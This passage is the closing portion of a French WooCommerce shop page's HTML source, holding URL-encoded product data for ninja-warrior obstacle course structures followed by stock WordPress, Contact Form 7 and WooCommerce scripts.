C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-600x600.png%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-1%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A306%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-2-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2Felementor%5C%2Fthumbs%5C%2FToroz-Godzilla-Cage-picture-2-qslvpp593uiy7j01ec8n9zse5pf1i2cggo478t9dag.png%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-2%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A307%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1-300x255.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1-1024x871.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1-768x653.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-3-1200x1021-1-600x511.png%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-3-1200%26%23215%3B1021%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BParcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D129%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT%22%2C%22slug%22%3A%22parcours-ninja-toroz-elite-combo-4-3-3-godzilla-light%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fparcours-ninja-toroz-elite-combo-4-3-3-godzilla-light%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%222100000%22%2C%22regular_price%22%3A%222100000%22%2C%22sale_price%22%3A%222100000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E21000%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A126%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-768x768.png%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT%22%2C%22alt%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT%20-%20Structure%20Ninja%20Warrior%22%7D%2C%7B%22id%22%3A127%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-LIGHT-2-768x768.png%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT-2%22%2C%22alt%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT%20-%20Structure%20Ninja%20Warrior%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BParcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20LIGHT%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D125%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
</script>
<script src="https://toroz-france.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://toroz-france.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/toroz-france.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://toroz-france.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://toroz-france.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9c6c4269e466864efa5ec1f407f63","fragment_name":"wc_fragments_d2b9c6c4269e466864efa5ec1f407f63","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toroz-france.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toroz-france.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
